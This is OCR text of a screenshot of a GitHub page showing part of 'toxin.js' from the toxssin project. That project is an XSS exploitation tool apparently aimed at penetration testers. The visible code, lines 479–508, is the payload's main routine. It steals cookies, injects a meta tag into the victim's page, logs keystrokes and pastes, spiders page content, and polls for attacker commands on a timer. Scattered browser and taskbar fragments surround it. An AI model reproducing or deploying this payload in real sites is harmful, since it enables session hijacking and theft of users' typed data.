 toxssin/toxin.js at main · t3l3mach
PT05:2022_Open-Source_Toolkit.pdf
All Quotations
PM PenTest: Open-Source Pentestin
https://github.com/t3l3machus/toxssin/blob/main/toxin.js
120%
Search
Music
1670252726796
Bus Pirate - v3.6a - skl...
Quick Name Generator
Other Bookmarks
479 spiderElements("*POISON_ELEMENTS*", 'oninput', null);
480 };
481
482
483 function intoxicate() {
484
485 //Grab cookie
486 grab_cookie();
487
488 //The following meta tag is added as part of the poisoning in order to not miss content
489 //during server response intercepts, due to the "mixed content" error
490 //(e.g. 302 FOUND response with Location header pointing to http content).
491 if (window.location.href.split("://")[0] === 'https' && document.getElementById("force_upgrade_sec_policy") === null) {
492 document.getElementsByTagName("head")[0].insertAdjacentHTML('beforeend', '<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"
id="force_upgrade_sec_policy">');
493 }
494
495 spiderAll();
496 document.addEventListener("keyup", iseeyou);
497 document.addEventListener("paste", iseeyou);
498 if (*SPIDER_TABLES*) { spiderTables(); }
499
500 setInterval(() => {
501 command_parser()
502 grab_cookie();
503 spiderAll();
504 if (*SPIDER_TABLES*) { spiderTables(); }
505 }, *POISON_FREQUENCY*);
506 };
507
508 intoxicate();
© 2023 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
Type here to search
10/01/2023
3